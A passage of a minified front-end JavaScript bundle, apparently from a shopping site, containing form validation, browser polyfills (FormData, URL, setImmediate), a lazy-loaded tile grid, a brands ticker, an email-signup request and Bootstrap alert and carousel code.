select").on("invalid",(function(t){if(t.preventDefault(),this.setCustomValidity(""),!this.validity.valid){var n=this.validationMessage;e(this).addClass("is-invalid"),this.validity.patternMismatch&&e(this).data("pattern-mismatch")&&(n=e(this).data("pattern-mismatch")),(this.validity.rangeOverflow||this.validity.rangeUnderflow)&&e(this).data("range-error")&&(n=e(this).data("range-error")),(this.validity.tooLong||this.validity.tooShort)&&e(this).data("range-error")&&(n=e(this).data("range-error")),this.validity.valueMissing&&e(this).data("missing-error")&&(n=e(this).data("missing-error")),e(this).parents(".form-group").find(".invalid-feedback").text(n)}}))},submit:function(){e("form").on("submit",(function(e){return n.call(this,e)}))},buttonClick:function(){e('form button[type="submit"], form input[type="submit"]').on("click",(function(){r(e(this).parents("form"))}))},functions:{validateForm:function(t,r){n.call(e(t),r||null)},clearForm:r}}}.call(this,n(0))},function(e,t,n){n(89),n(88),e.exports=n(87)},function(e,t,n){(function(e){!function(){var t;function n(e){var t=0;return function(){return t<e.length?{done:!1,value:e[t++]}:{done:!0}}}var r="function"==typeof Object.defineProperties?Object.defineProperty:function(e,t,n){e!=Array.prototype&&e!=Object.prototype&&(e[t]=n.value)},a="undefined"!=typeof window&&window===this?this:void 0!==e&&null!=e?e:this;function i(){i=function(){},a.Symbol||(a.Symbol=d)}function o(e,t){this.s=e,r(this,"description",{configurable:!0,writable:!0,value:t})}o.prototype.toString=function(){return this.s};var s,l,d=(s=0,function e(t){if(this instanceof e)throw new TypeError("Symbol is not a constructor");return new o("jscomp_symbol_"+(t||"")+"_"+s++,t)});function c(){i();var e=a.Symbol.iterator;e||(e=a.Symbol.iterator=a.Symbol("Symbol.iterator")),"function"!=typeof Array.prototype[e]&&r(Array.prototype,e,{configurable:!0,writable:!0,value:function(){return function(e){return c(),(e={next:e})[a.Symbol.iterator]=function(){return this},e}(n(this))}}),c=function(){}}function u(e){var t="undefined"!=typeof Symbol&&Symbol.iterator&&e[Symbol.iterator];return t?t.call(e):{next:n(e)}}if("function"==typeof Object.setPrototypeOf)l=Object.setPrototypeOf;else{var p;e:{var h={};try{h.__proto__={v:!0},p=h.v;break e}catch(j){}p=!1}l=p?function(e,t){if(e.__proto__=t,e.__proto__!==t)throw new TypeError(e+" is not extensible");return e}:null}var m=l;function f(){this.h=!1,this.c=null,this.o=void 0,this.b=1,this.m=this.w=0,this.g=null}function v(e){if(e.h)throw new TypeError("Generator is already running");e.h=!0}function g(e,t,n){return e.b=n,{value:t}}function y(e){for(var t in this.C=e,this.l=[],e)this.l.push(t);this.l.reverse()}function b(e){this.a=new f,this.D=e}function w(e,t,n,r){try{var a=t.call(e.a.c,n);if(!(a instanceof Object))throw new TypeError("Iterator result "+a+" is not an object");if(!a.done)return e.a.h=!1,a;var i=a.value}catch(o){return e.a.c=null,e.a.j(o),S(e)}return e.a.c=null,r.call(e.a,i),S(e)}function S(e){for(;e.a.b;)try{var t=e.D(e.a);if(t)return e.a.h=!1,{value:t.value,done:!1}}catch(n){e.a.o=void 0,e.a.j(n)}if(e.a.h=!1,e.a.g){if(t=e.a.g,e.a.g=null,t.B)throw t.A;return{value:t.return,done:!0}}return{value:void 0,done:!0}}function E(e){this.next=function(t){return e.i(t)},this.throw=function(t){return e.j(t)},this.return=function(t){return function(e,t){v(e.a);var n=e.a.c;return n?w(e,"return"in n?n.return:function(e){return{value:e,done:!0}},t,e.a.return):(e.a.return(t),S(e))}(e,t)},c(),this[Symbol.iterator]=function(){return this}}function C(e,t){var n=new E(new b(t));return m&&m(n,e.prototype),n}if(f.prototype.i=function(e){this.o=e},f.prototype.j=function(e){this.g={A:e,B:!0},this.b=this.w||this.m},f.prototype.return=function(e){this.g={return:e},this.b=this.m},b.prototype.i=function(e){return v(this.a),this.a.c?w(this,this.a.c.next,e,this.a.i):(this.a.i(e),S(this))},b.prototype.j=function(e){return v(this.a),this.a.c?w(this,this.a.c.throw,e,this.a.i):(this.a.j(e),S(this))},"undefined"!=typeof Blob&&("undefined"==typeof FormData||!FormData.prototype.keys)){var T=function(e,t){for(var n=0;n<e.length;n++)t(e[n])},x=function(e,t,n){return t instanceof Blob?[String(e),t,void 0!==n?n+"":"string"==typeof t.name?t.name:"blob"]:[String(e),String(t)]},F=function(e,t){if(e.length<t)throw new TypeError(t+" argument required, but only "+e.length+" present.")},k=function(e){var t=u(e);return e=t.next().value,t=t.next().value,e instanceof Blob&&(e=new File([e],t,{type:e.type,lastModified:e.lastModified})),e},_="object"==typeof window?window:"object"==typeof self?self:this,L=_.FormData,A=_.XMLHttpRequest&&_.XMLHttpRequest.prototype.send,q=_.Request&&_.fetch,D=_.navigator&&_.navigator.sendBeacon;i();var M=_.Symbol&&Symbol.toStringTag;M&&(Blob.prototype[M]||(Blob.prototype[M]="Blob"),"File"in _&&!File.prototype[M]&&(File.prototype[M]="File"));try{new File([],"")}catch(j){_.File=function(e,t,n){return e=new Blob(e,n),n=n&&void 0!==n.lastModified?new Date(n.lastModified):new Date,Object.defineProperties(e,{name:{value:t},lastModifiedDate:{value:n},lastModified:{value:+n},toString:{value:function(){return"[object File]"}}}),M&&Object.defineProperty(e,M,{value:"File"}),e}}i(),c();var O=function(e){if(this.f=Object.create(null),!e)return this;var t=this;T(e.elements,(function(e){if(e.name&&!e.disabled&&"submit"!==e.type&&"button"!==e.type)if("file"===e.type){var n=e.files&&e.files.length?e.files:[new File([],"",{type:"application/octet-stream"})];T(n,(function(n){t.append(e.name,n)}))}else"select-multiple"===e.type||"select-one"===e.type?T(e.options,(function(n){!n.disabled&&n.selected&&t.append(e.name,n.value)})):"checkbox"===e.type||"radio"===e.type?e.checked&&t.append(e.name,e.value):(n="textarea"===e.type?e.value.replace(/\r\n/g,"\n").replace(/\n/g,"\r\n"):e.value,t.append(e.name,n))}))};if((t=O.prototype).append=function(e,t,n){F(arguments,2);var r=u(x.apply(null,arguments));e=r.next().value,t=r.next().value,n=r.next().value,(r=this.f)[e]||(r[e]=[]),r[e].push([t,n])},t.delete=function(e){F(arguments,1),delete this.f[String(e)]},t.entries=function e(){var t,n,r,a,i,o,s=this;return C(e,(function(e){switch(e.b){case 1:t=s.f,r=new y(t);case 2:var l;e:{for(l=r;0<l.l.length;){var d=l.l.pop();if(d in l.C){l=d;break e}}l=null}if(null==(n=l)){e.b=0;break}a=u(t[n]),i=a.next();case 5:if(i.done){e.b=2;break}return o=i.value,g(e,[n,k(o)],6);case 6:i=a.next(),e.b=5}}))},t.forEach=function(e,t){F(arguments,1);for(var n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,e.call(t,a,r,this)}},t.get=function(e){F(arguments,1);var t=this.f;return t[e=String(e)]?k(t[e][0]):null},t.getAll=function(e){return F(arguments,1),(this.f[String(e)]||[]).map(k)},t.has=function(e){return F(arguments,1),String(e)in this.f},t.keys=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,a=u(r),g(e,a.next().value,3));n=t.next(),e.b=2}))},t.set=function(e,t,n){F(arguments,2);var r=x.apply(null,arguments);this.f[r[0]]=[[r[1],r[2]]]},t.values=function e(){var t,n,r,a,i=this;return C(e,(function(e){if(1==e.b&&(t=u(i),n=t.next()),3!=e.b)return n.done?void(e.b=0):(r=n.value,(a=u(r)).next(),g(e,a.next().value,3));n=t.next(),e.b=2}))},O.prototype._asNative=function(){for(var e=new L,t=u(this),n=t.next();!n.done;n=t.next()){var r=u(n.value);n=r.next().value,r=r.next().value,e.append(n,r)}return e},O.prototype._blob=function(){for(var e="----formdata-polyfill-"+Math.random(),t=[],n=u(this),r=n.next();!r.done;r=n.next()){var a=u(r.value);r=a.next().value,a=a.next().value,t.push("--"+e+"\r\n"),a instanceof Blob?t.push('Content-Disposition: form-data; name="'+r+'"; filename="'+a.name+'"\r\n',"Content-Type: "+(a.type||"application/octet-stream")+"\r\n\r\n",a,"\r\n"):t.push('Content-Disposition: form-data; name="'+r+'"\r\n\r\n'+a+"\r\n")}return t.push("--"+e+"--"),new Blob(t,{type:"multipart/form-data; boundary="+e})},O.prototype[Symbol.iterator]=function(){return this.entries()},O.prototype.toString=function(){return"[object FormData]"},M&&(O.prototype[M]="FormData"),A){var P=_.XMLHttpRequest.prototype.setRequestHeader;_.XMLHttpRequest.prototype.setRequestHeader=function(e,t){P.call(this,e,t),"content-type"===e.toLowerCase()&&(this.u=!0)},_.XMLHttpRequest.prototype.send=function(e){e instanceof O?(e=e._blob(),this.u||this.setRequestHeader("Content-Type",e.type),A.call(this,e)):A.call(this,e)}}if(q){var I=_.fetch;_.fetch=function(e,t){return t&&t.body&&t.body instanceof O&&(t.body=t.body._blob()),I.call(this,e,t)}}D&&(_.navigator.sendBeacon=function(e,t){return t instanceof O&&(t=t._asNative()),D.call(this,e,t)}),_.FormData=O}}()}).call(this,n(16))},function(e,t,n){(function(e){!function(e){var t=function(){try{return!!Symbol.iterator}catch(e){return!1}}(),n=function(e){var n={next:function(){var t=e.shift();return{done:void 0===t,value:t}}};return t&&(n[Symbol.iterator]=function(){return n}),n},r=function(e){return encodeURIComponent(e).replace(/%20/g,"+")},a=function(e){return decodeURIComponent(String(e).replace(/\+/g," "))};(function(){try{var t=e.URLSearchParams;return"a=1"===new t("?a=1").toString()&&"function"==typeof t.prototype.set}catch(n){return!1}})()||function(){var a=function(e){Object.defineProperty(this,"_entries",{writable:!0,value:{}});var t=typeof e;if("undefined"===t);else if("string"===t)""!==e&&this._fromString(e);else if(e instanceof a){var n=this;e.forEach((function(e,t){n.append(t,e)}))}else{if(null===e||"object"!==t)throw new TypeError("Unsupported input's type for URLSearchParams");if("[object Array]"===Object.prototype.toString.call(e))for(var r=0;r<e.length;r++){var i=e[r];if("[object Array]"!==Object.prototype.toString.call(i)&&2===i.length)throw new TypeError("Expected [string, any] as entry at index "+r+" of URLSearchParams's input");this.append(i[0],i[1])}else for(var o in e)e.hasOwnProperty(o)&&this.append(o,e[o])}},i=a.prototype;i.append=function(e,t){e in this._entries?this._entries[e].push(String(t)):this._entries[e]=[String(t)]},i.delete=function(e){delete this._entries[e]},i.get=function(e){return e in this._entries?this._entries[e][0]:null},i.getAll=function(e){return e in this._entries?this._entries[e].slice(0):[]},i.has=function(e){return e in this._entries},i.set=function(e,t){this._entries[e]=[String(t)]},i.forEach=function(e,t){var n;for(var r in this._entries)if(this._entries.hasOwnProperty(r)){n=this._entries[r];for(var a=0;a<n.length;a++)e.call(t,n[a],r,this)}},i.keys=function(){var e=[];return this.forEach((function(t,n){e.push(n)})),n(e)},i.values=function(){var e=[];return this.forEach((function(t){e.push(t)})),n(e)},i.entries=function(){var e=[];return this.forEach((function(t,n){e.push([n,t])})),n(e)},t&&(i[Symbol.iterator]=i.entries),i.toString=function(){var e=[];return this.forEach((function(t,n){e.push(r(n)+"="+r(t))})),e.join("&")},e.URLSearchParams=a}();var i=e.URLSearchParams.prototype;"function"!=typeof i.sort&&(i.sort=function(){var e=this,t=[];this.forEach((function(n,r){t.push([r,n]),e._entries||e.delete(r)})),t.sort((function(e,t){return e[0]<t[0]?-1:e[0]>t[0]?1:0})),e._entries&&(e._entries={});for(var n=0;n<t.length;n++)this.append(t[n][0],t[n][1])}),"function"!=typeof i._fromString&&Object.defineProperty(i,"_fromString",{enumerable:!1,configurable:!1,writable:!1,value:function(e){if(this._entries)this._entries={};else{var t=[];this.forEach((function(e,n){t.push(n)}));for(var n=0;n<t.length;n++)this.delete(t[n])}var r,i=(e=e.replace(/^\?/,"")).split("&");for(n=0;n<i.length;n++)r=i[n].split("="),this.append(a(r[0]),r.length>1?a(r[1]):"")}})}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this),function(e){if(function(){try{var t=new e.URL("b","http://a");return t.pathname="c d","http://a/c%20d"===t.href&&t.searchParams}catch(n){return!1}}()||function(){var t=e.URL,n=function(t,n){"string"!=typeof t&&(t=String(t));var r,a=document;if(n&&(void 0===e.location||n!==e.location.href)){(r=(a=document.implementation.createHTMLDocument("")).createElement("base")).href=n,a.head.appendChild(r);try{if(0!==r.href.indexOf(n))throw new Error(r.href)}catch(u){throw new Error("URL unable to set base "+n+" due to "+u)}}var i=a.createElement("a");if(i.href=t,r&&(a.body.appendChild(i),i.href=i.href),":"===i.protocol||!/:/.test(i.href))throw new TypeError("Invalid URL");Object.defineProperty(this,"_anchorElement",{value:i});var o=new e.URLSearchParams(this.search),s=!0,l=!0,d=this;["append","delete","set"].forEach((function(e){var t=o[e];o[e]=function(){t.apply(o,arguments),s&&(l=!1,d.search=o.toString(),l=!0)}})),Object.defineProperty(this,"searchParams",{value:o,enumerable:!0});var c=void 0;Object.defineProperty(this,"_updateSearchParams",{enumerable:!1,configurable:!1,writable:!1,value:function(){this.search!==c&&(c=this.search,l&&(s=!1,this.searchParams._fromString(this.search),s=!0))}})},r=n.prototype;["hash","host","hostname","port","protocol"].forEach((function(e){!function(e){Object.defineProperty(r,e,{get:function(){return this._anchorElement[e]},set:function(t){this._anchorElement[e]=t},enumerable:!0})}(e)})),Object.defineProperty(r,"search",{get:function(){return this._anchorElement.search},set:function(e){this._anchorElement.search=e,this._updateSearchParams()},enumerable:!0}),Object.defineProperties(r,{toString:{get:function(){var e=this;return function(){return e.href}}},href:{get:function(){return this._anchorElement.href.replace(/\?$/,"")},set:function(e){this._anchorElement.href=e,this._updateSearchParams()},enumerable:!0},pathname:{get:function(){return this._anchorElement.pathname.replace(/(^\/?)/,"/")},set:function(e){this._anchorElement.pathname=e},enumerable:!0},origin:{get:function(){var e={"http:":80,"https:":443,"ftp:":21}[this._anchorElement.protocol],t=this._anchorElement.port!=e&&""!==this._anchorElement.port;return this._anchorElement.protocol+"//"+this._anchorElement.hostname+(t?":"+this._anchorElement.port:"")},enumerable:!0},password:{get:function(){return""},set:function(e){},enumerable:!0},username:{get:function(){return""},set:function(e){},enumerable:!0}}),n.createObjectURL=function(e){return t.createObjectURL.apply(t,arguments)},n.revokeObjectURL=function(e){return t.revokeObjectURL.apply(t,arguments)},e.URL=n}(),void 0!==e.location&&!("origin"in e.location)){var t=function(){return e.location.protocol+"//"+e.location.hostname+(e.location.port?":"+e.location.port:"")};try{Object.defineProperty(e.location,"origin",{get:t,enumerable:!0})}catch(n){setInterval((function(){e.location.origin=t()}),100)}}}(void 0!==e?e:"undefined"!=typeof window?window:"undefined"!=typeof self?self:this)}).call(this,n(16))},function(e,t){var n;n={init:function(){var e=this;document.querySelectorAll("[placeholder]").forEach((function(t){""!=t.getAttribute("placeholder")&&e.updatePlaceholder.call(t),t.addEventListener("change",e.updatePlaceholder),t.addEventListener("keyup",e.updatePlaceholder)}))},updatePlaceholder:function(){this.classList[this.value?"remove":"add"]("placeholder-shown")}},/^[c|i]|d$/.test(document.readyState||"")?n.init():document.addEventListener("DOMContentLoaded",n.init()),window.placeholderShownPolyfill=n},function(e,t,n){var r=n(39);e.exports=function(){return r.Date.now()}},function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(16))},function(e,t,n){var r=n(38),a=n(64),i=/^\s+|\s+$/g,o=/^[-+]0x[0-9a-f]+$/i,s=/^0b[01]+$/i,l=/^0o[0-7]+$/i,d=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(a(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=s.test(e);return n||l.test(e)?d(e.slice(2),n?2:8):o.test(e)?NaN:+e}},function(e,t,n){var r=n(65),a=n(68);e.exports=function(e){return"symbol"==typeof e||a(e)&&"[object Symbol]"==r(e)}},function(e,t,n){var r=n(40),a=n(66),i=n(67),o=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":o&&o in Object(e)?a(e):i(e)}},function(e,t,n){var r=n(40),a=Object.prototype,i=a.hasOwnProperty,o=a.toString,s=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,s),n=e[s];try{e[s]=void 0;var r=!0}catch(l){}var a=o.call(e);return r&&(t?e[s]=n:delete e[s]),a}},function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},function(e,t,n){(function(e){var r=void 0!==e&&e||"undefined"!=typeof self&&self||window,a=Function.prototype.apply;function i(e,t){this._id=e,this._clearFn=t}t.setTimeout=function(){return new i(a.call(setTimeout,r,arguments),clearTimeout)},t.setInterval=function(){return new i(a.call(setInterval,r,arguments),clearInterval)},t.clearTimeout=t.clearInterval=function(e){e&&e.close()},i.prototype.unref=i.prototype.ref=function(){},i.prototype.close=function(){this._clearFn.call(r,this._id)},t.enroll=function(e,t){clearTimeout(e._idleTimeoutId),e._idleTimeout=t},t.unenroll=function(e){clearTimeout(e._idleTimeoutId),e._idleTimeout=-1},t._unrefActive=t.active=function(e){clearTimeout(e._idleTimeoutId);var t=e._idleTimeout;t>=0&&(e._idleTimeoutId=setTimeout((function(){e._onTimeout&&e._onTimeout()}),t))},n(70),t.setImmediate="undefined"!=typeof self&&self.setImmediate||void 0!==e&&e.setImmediate||this&&this.setImmediate,t.clearImmediate="undefined"!=typeof self&&self.clearImmediate||void 0!==e&&e.clearImmediate||this&&this.clearImmediate}).call(this,n(16))},function(e,t,n){(function(e,t){!function(e,n){"use strict";if(!e.setImmediate){var r,a,i,o,s,l=1,d={},c=!1,u=e.document,p=Object.getPrototypeOf&&Object.getPrototypeOf(e);p=p&&p.setTimeout?p:e,"[object process]"==={}.toString.call(e.process)?r=function(e){t.nextTick((function(){m(e)}))}:!function(){if(e.postMessage&&!e.importScripts){var t=!0,n=e.onmessage;return e.onmessage=function(){t=!1},e.postMessage("","*"),e.onmessage=n,t}}()?e.MessageChannel?((i=new MessageChannel).port1.onmessage=function(e){m(e.data)},r=function(e){i.port2.postMessage(e)}):u&&"onreadystatechange"in u.createElement("script")?(a=u.documentElement,r=function(e){var t=u.createElement("script");t.onreadystatechange=function(){m(e),t.onreadystatechange=null,a.removeChild(t),t=null},a.appendChild(t)}):r=function(e){setTimeout(m,0,e)}:(o="setImmediate$"+Math.random()+"$",s=function(t){t.source===e&&"string"==typeof t.data&&0===t.data.indexOf(o)&&m(+t.data.slice(o.length))},e.addEventListener?e.addEventListener("message",s,!1):e.attachEvent("onmessage",s),r=function(t){e.postMessage(o+t,"*")}),p.setImmediate=function(e){"function"!=typeof e&&(e=new Function(""+e));for(var t=new Array(arguments.length-1),n=0;n<t.length;n++)t[n]=arguments[n+1];var a={callback:e,args:t};return d[l]=a,r(l),l++},p.clearImmediate=h}function h(e){delete d[e]}function m(e){if(c)setTimeout(m,0,e);else{var t=d[e];if(t){c=!0;try{!function(e){var t=e.callback,n=e.args;switch(n.length){case 0:t();break;case 1:t(n[0]);break;case 2:t(n[0],n[1]);break;case 3:t(n[0],n[1],n[2]);break;default:t.apply(void 0,n)}}(t)}finally{h(e),c=!1}}}}}("undefined"==typeof self?void 0===e?this:e:self)}).call(this,n(16),n(55))},function(e,t){class n{constructor(e){this.isShown=!0,this.isTileSwatchesLoaded=!1,this.content=e.innerHTML}getContent(){return this.content}setContent(e){this.content=e}getIsShown(){return this.isShown}setIsShown(e){this.isShown=e}getIsTileSwatchesLoaded(){return this.isTileSwatchesLoaded}setIsTileSwatchesLoaded(e){this.isTileSwatchesLoaded=e}}var r;(r=window).TilesWrapper=function(e){this.nextItems=0,this.lastScroll=0,this.attachObserverTilesWrapper(e)},r.TilesWrapper.prototype={attachObserverTilesWrapper(e){if(e){e.dataset.id=this.nextItems++;var t=new n(e),r=e.querySelectorAll("#tile-swatches-url");t.setIsTileSwatchesLoaded(0===r.length);var a,i=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&!t.getIsShown()?(e.target.innerHTML=t.getContent(),e.target.style.height="auto",e.target.style.width="",t.setIsShown(!0)):!e.isIntersecting&&t.getIsShown()&&(e.target.style.height="".concat(e.target.clientHeight,"px"),e.target.style.width="".concat(e.target.clientWidth,"px"),e.target.innerHTML="",t.setIsShown(!1))})},{threshold:0,rootMargin:"50px"});t.getIsTileSwatchesLoaded()?i.observe(e):(a=new MutationObserver(n=>{n.forEach(()=>{0===e.querySelectorAll("#tile-swatches-url").length&&(t.setIsTileSwatchesLoaded(!0),t.setContent(e.innerHTML),a.disconnect(),a=null,i.observe(e))})})).observe(e,{childList:!0,subtree:!0})}},scrollDetect(){var e=document.documentElement.scrollTop||document.body.scrollTop;return e>0&&this.lastScroll<=e?(this.lastScroll=e,"DOWN"):(this.lastScroll=e,"UP")}}},function(e,t){function n(){var e,t,n,r,a=document.querySelectorAll(".brands-ticker"),i=!1,o=!1,s=new Map;function l(){a.forEach(r=>{var a=window.innerWidth,l=r.firstElementChild,d=function(){var e={mobile:r.getAttribute("ticker-mobile-gap"),tablet:r.getAttribute("ticker-tablet-gap")},t={mobile:a>0&&a<=479,tablet:e.tablet&&a>479&&a<=1024};if(e.mobile&&t.mobile)return parseInt(e.mobile);if(e.tablet&&t.tablet)return parseInt(e.tablet);return parseInt(r.getAttribute("ticker-gap"))}()||0,c=parseFloat(r.getAttribute("ticker-speed"))||10,u="true"===r.getAttribute("ticker-pause")||!1,p="true"===r.getAttribute("ticker-reverse")||!1,h=!1;function m(e,t){e.setAttribute("style","gap: ".concat(t,"px;"))}u&&(r.addEventListener("mouseenter",()=>{h=!0}),r.addEventListener("mouseleave",()=>{h=!1}));var f=n=>{i=!0,e=n.pageX||n.touches[0].pageX,t=r.scrollLeft},v=a=>{i&&(a.preventDefault(),o=!0,r.classList.add("dragging"),n=(a.pageX||a.touches[0].pageX)-e,r.scrollLeft=t-n)},g=()=>{i=!1,r.classList.remove("dragging"),o&&(o=!1)};r.addEventListener("mousedown",f),r.addEventListener("touchstart",f),document.addEventListener("mousemove",v),r.addEventListener("touchmove",v),document.addEventListener("mouseup",g),r.addEventListener("touchend",g),function(){m(l,d);var e=l.clientWidth;if(Array.from(r.children).slice(1).forEach(e=>r.removeChild(e)),e<a){for(var t=Math.round(6*a/e-1),n=0;n<t;n++){var i=l.cloneNode(!0);p?r.insertBefore(i,r.firstElementChild):r.appendChild(i)}m(r,d),p&&(r.style.justifyContent="flex-end")}else if(e>=a){for(var o=0;o<3;o++){var s=l.cloneNode(!0);p?r.insertBefore(s,r.firstElementChild):r.appendChild(s)}m(r,d),p&&(r.style.justifyContent="flex-end")}}(),requestAnimationFrame((function e(t,n){var a=l.clientWidth;if(n||(n=t),!h){var i=(t-n)*a/(1e3*c),o=p?1:-1;Array.from(r.children).forEach(e=>{var t=(parseFloat(e.style.transform.split("(")[1])||0)+o*i;e.style.transform=p?t>=a+d?"translateX(0px)":"translateX(".concat(t,"px)"):t<=-(a+d)?"translateX(0px)":"translateX(".concat(t,"px)")})}var u=requestAnimationFrame(n=>e(n,t));s.set(r,u)}))})}l(),window.addEventListener("resize",()=>{clearTimeout(r),r=setTimeout(()=>{for(var e of s.values())cancelAnimationFrame(e);s.clear(),l()},200)})}if(document.querySelector(".brands-item")){var r=document.querySelector(".brands-item").querySelector(".brands-list__logo");r&&function(e){e.complete?n():e.addEventListener("load",()=>{n()})}(r)}},function(e,t,n){"use strict";(function(e){var t=n(3);window.jQuery=window.$=n(0);var r=t.a;e(document).ready((function(){r(n(90)),r(n(74)),r(n(75)),r(n(76)),r(n(77)),r(n(56)),r(n(78))})),n(79),n(85)}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),function(e){var r=n(11).a;function a(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".email-signup-message").length&&e("body").append('<div class="email-signup-message"></div>'),e(".email-signup-message").append('<div class="email-signup-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".email-signup-message").remove(),n.removeAttr("disabled")}),3e3)}t.default=function(){e(".back-to-top").click((function(){r()})),e(".subscribe-email").on("click",(function(t){t.preventDefault();var n=e(this).data("href"),r=e(this),i=e("input[name=hpEmailSignUp]").val();e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:n,type:"post",dataType:"json",data:{emailId:i},success:function(e){a(e,r)},error:function(e){a(e,r)}})}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(3),a=n(1),i=n(50);t.default=()=>{Object(r.a)(i.a),Object(a.h)(document,"touchstart",".minicart",()=>{document.querySelectorAll(".minicart .popover").forEach(e=>{e.classList.add("show"),e.classList.add("d-none")})})}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){["xs","sm","md","lg","xl"].forEach((function(t){var n=".collapsible-"+t+" .title";e("body").on("click",n,(function(n){n.preventDefault(),e(this).parents(".collapsible-"+t).toggleClass("active"),e(this).parents(".collapsible-"+t).hasClass("active")?e(this).attr("aria-expanded",!0):e(this).attr("aria-expanded",!1)}))}))}}.call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(1),a=n(53);t.default=()=>{a.a.call();var e=document.querySelector(".header__component--search__form .search-field"),t=document.querySelector(".header__component--search__form"),n=()=>{t&&(Object(r.g)()?t.classList.remove("search-mobile"):t.classList.add("search-mobile"))};window.addEventListener("load",n),window.addEventListener("resize",n),e&&(e.addEventListener("focus",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.remove("d-none")}),e.addEventListener("blur",()=>{var e=document.querySelector(".suggestions__hide-keyboard");e&&e.classList.add("d-none")}),Object(r.h)(document,"touchstart",".suggestions__hide-keyboard",()=>{e.blur()}))}},function(e,t,n){"use strict";n.r(t),function(e){t.default=function(){e(".info-icon").on("mouseenter focusin",(function(){e(this).find(".tooltip").removeClass("d-none")})),e(".info-icon").on("mouseleave focusout",(function(){e(this).find(".tooltip").addClass("d-none")}))}}.call(this,n(0))},function(e,t,n){n(2),n(80),n(81),n(82),n(83),n(84)},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(2),o="alert",s=".".concat("bs.alert"),l=a.a.fn[o],d={CLOSE:"close".concat(s),CLOSED:"closed".concat(s),CLICK_DATA_API:"click".concat(s).concat(".data-api")},c="alert",u="fade",p="show";class h{constructor(e){this._element=e}static get VERSION(){return"4.4.1"}close(e){var t=this._element;e&&(t=this._getRootElement(e)),this._triggerCloseEvent(t).isDefaultPrevented()||this._removeElement(t)}dispose(){a.a.removeData(this._element,"bs.alert"),this._element=null}_getRootElement(e){var t=i.default.getSelectorFromElement(e),n=!1;return t&&(n=document.querySelector(t)),n||(n=a()(e).closest(".".concat(c))[0]),n}_triggerCloseEvent(e){var t=a.a.Event(d.CLOSE);return a()(e).trigger(t),t}_removeElement(e){if(a()(e).removeClass(p),a()(e).hasClass(u)){var t=i.default.getTransitionDurationFromElement(e);a()(e).one(i.default.TRANSITION_END,t=>this._destroyElement(e,t)).emulateTransitionEnd(t)}else this._destroyElement(e)}_destroyElement(e){a()(e).detach().trigger(d.CLOSED).remove()}static _jQueryInterface(e){return this.each((function(){var t=a()(this),n=t.data("bs.alert");n||(n=new h(this),t.data("bs.alert",n)),"close"===e&&n[e](this)}))}static _handleDismiss(e){return function(t){t&&t.preventDefault(),e.close(this)}}}a()(document).on(d.CLICK_DATA_API,'[data-dismiss="alert"]',h._handleDismiss(new h)),a.a.fn[o]=h._jQueryInterface,a.a.fn[o].Constructor=h,a.a.fn[o].noConflict=()=>(a.a.fn[o]=l,h._jQueryInterface),t.default=h},function(e,t,n){"use strict";n.r(t);var r=n(13),a=n.n(r),i=n(0),o=n.n(i),s=n(2);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){a()(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}var c="carousel",u="bs.carousel",p=".".concat(u),h=o.a.fn[c],m={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0,touch:!0},f={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean",touch:"boolean"},v="next",g="prev",y="left",b="right",w={SLIDE:"slide".concat(p),SLID:"slid".concat(p),KEYDOWN:"keydown".concat(p),MOUSEENTER:"mouseenter".concat(p),MOUSELEAVE:"mouseleave".concat(p),TOUCHSTART:"touchstart".concat(p),TOUCHMOVE:"touchmove".concat(p),TOUCHEND:"touchend".concat(p),POINTERDOWN:"pointerdown".concat(p),POINTERUP:"pointerup".concat(p),DRAG_START:"dragstart".concat(p),LOAD_DATA_API:"load".concat(p).concat(".data-api"),CLICK_DATA_API:"click".concat(p).concat(".data-api")},S="carousel",E="active",C="slide",T="carousel-item-right",x="carousel-item-left",F="carousel-item-next",k="carousel-item-prev",_="pointer-event",L=".active",A=".active.carousel-item",q=".carousel-item",D=".carousel-item img",M=".carousel-item-next, .carousel-item-prev",O=".carousel-indicators",P="[data-slide], [data-slide-to]",I='[data-ride="carousel"]',j={TOUCH:"touch",PEN:"pen"};class B{constructor(e,t){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this.touchStartX=0,this.touchDeltaX=0,this._config=this._getConfig(t),this._element=e,this._indicatorsElement=this._element.querySelector(O),this._touchSupported="ontouchstart"in 